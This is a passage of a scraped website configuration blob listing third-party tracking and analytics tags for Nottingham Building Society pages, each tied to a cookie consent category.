2F%3Fpage%3D14,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fclare-brooks%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Corporate%20Fundraiser%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpost-retirement%2F,120735596\x3d,120735595\x3dPost-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-home-improvements-for-500-or-less%2F,120735596\x3d,120735595\x3dFour%20home%20updates%20to%20do%20with%20%C2%A3500%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D16,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Funderstanding-your-mortgage-statement%2F,120735596\x3d,120735595\x3dAnnual%20statement%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcaring-about-the-vulnerable-in-our-communities-this-christmas%2F,120735596\x3d,120735595\x3dCaring%20about%20the%20vulnerable%20in%20our%20communities%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-current-state-of-savings-in-the-uk%2F,120735596\x3d,120735595\x3dThe%20current%20state%20of%20savings%20in%20the%20UK%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstonebridge-city-farm-samuel-fox-foundation-donation%2F,120735596\x3d,120735595\x3dFirst%20donation%20from%20Samuel%20Fox%20Foundation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202023%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-stamp-duty%2F,120735596\x3d,120735595\x3dWhat%20is%20stamp%20duty%20%E2%80%93%20and%20do%20I%20have%20to%20pay%20it%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-home-updates-you-can-do-for-100-or-less%2F,120735596\x3d,120735595\x3dFive%20home%20updates%20you%20can%20do%20for%20%C2%A3100%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-09-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%209%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2F,120735596\x3d,120735595\x3dExpert%20mortgage%20advice","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Froof-guttering-cleaning-tips%2F,120735596\x3d,120735595\x3dFour%20tips%20to%20spring%20clean%20your%20gutters%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fellie%2F,120735596\x3d,120735595\x3dEllie%20Jackson%20%E2%80%93%20Customer%20services%20assistant%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa---jordan-and-emma%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Jordan%20and%20Emma%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dwill-writing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-jade-lisa%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Jade%20Lisa%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/t4K4E4IDcFA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fyoung-project%2F,120735596\x3d,120735595\x3dTrent%20Bridge%20Community%20Trust%E2%80%99s%20YOUNG%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcolour-in-sammy-the-fox%2F,120735596\x3d,120735595\x3dColour%20in%20Sammy%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-to-get-a-mortgage-over-50%2F,120735596\x3d,120735595\x3dHow%20to%20get%20a%20mortgage%20over%2050%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-19-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2019%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fwomen-in-finance-charter%2F,120735596\x3d,120735595\x3dWomen%20in%20Finance%20Charter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Fthe-wolfpack-project%2F,120735596\x3d,120735595\x3dThe%20Wolfpack%20Project%20podcast%20transcript%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-135%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20139%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Finstant-access%2F,120735596\x3d,120735595\x3dBest%20Instant%20Access%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9F8521D3-EF48-4075-9A62-542C87E19E1C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbuxton%2F,120735596\x3d,120735595\x3dBuxton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Buxton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-299%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20299%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffifteen-inspirational-podcasts-to-listen-to-today%2F,120735596\x3d,120735595\x3dFifteen%20inspirational%20podcasts%20to%20listen%20to%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffirst-time-buyers-club%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers\'%20club%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fstarting-out%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20under%2030s%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/tag/ccnsibixm3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-30000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A330%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fmichael%2F,120735596\x3d,120735595\x3dMichael%20Baxter%20-%20Business%20partner%3A%20cost%20and%20investment%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23alpha,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2020%2F,120735596\x3d,120735595\x3dWhat%20does%20the%20March%202020%20Budget%20mean%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbeeston%2F,120735596\x3d,120735595\x3dBeeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Beeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-tips-for-financially-aware-teenagers%2F,120735596\x3d,120735595\x3dTen%20tips%20for%20financially%20independent%20teenagers%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-280%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20280%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.43/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fstarter-isa-issue-11%2F,120735596\x3d,120735595\x3dStarter%20ISA%20Issue%2011%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sdIFU56xiNE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-tips-for-deep-cleaning-your-house%2F,120735596\x3d,120735595\x3dHow%20to%20deep%20clean%20your%20house%20in%20ten%20steps%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2023%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202023%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fquiz%2F,120735596\x3d,120735595\x3dCareer%20Academy%20Quiz%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2F,120735596\x3d,120735595\x3dSupporting%20our%20members%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Four-culture%2F,120735596\x3d,120735595\x3dOur%20culture%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgage-application%2F,120735596\x3d,120735595\x3dMortgage%20application%20process%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsign-up-newsletter%2F,120735596\x3d,120735595\x3dSign%20up%20to%20our%20newsletter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-space-saving-holiday-packing-tips%2F,120735596\x3d,120735595\x3dTen%20space-saving%20holiday%20packing%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISAs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20My%20career%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwill-writing-faqs%2F,120735596\x3d,120735595\x3dWill%20Writing%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2F,120735596\x3d,120735595\x3dMortgage%20overpayments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-apartment-no-4%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Apartment%20Number%204%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-tips-to-limit-storm-damage%2F,120735596\x3d,120735595\x3d6%20tips%20to%20limit%20storm%20damage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-281%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20281%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffurther-borrowing%2F,120735596\x3d,120735595\x3dFurther%20borrowing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNz